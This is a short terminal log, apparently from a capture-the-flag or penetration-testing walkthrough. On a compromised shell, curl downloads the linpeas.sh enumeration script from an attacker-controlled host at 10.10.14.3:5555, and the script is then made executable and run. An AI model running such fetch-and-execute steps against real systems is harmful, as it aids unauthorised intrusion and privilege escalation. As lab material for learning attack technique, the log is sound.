 bash-4.2$ wget http://10.10.14.3:5555/linpeas.sh -O linpeas.sh
wget http://10.10.14.3:5555/linpeas.sh -O linpeas.sh
bash: wget: command not found
bash-4.2$ curl http://10.10.14.3:5555/linpeas.sh -O linpeas.sh
curl http://10.10.14.3:5555/linpeas.sh -O linpeas.sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  156k  100  156k    0     0   139k      0  0:00:01  0:00:01 --:--:--  139k
curl: (6) Could not resolve host: linpeas.sh; Unknown error
bash-4.2$ ls
ls
linpeas.sh
bash-4.2$ chmod +x linpeas.sh
chmod +x linpeas.sh
bash-4.2$ ./linpeas.sh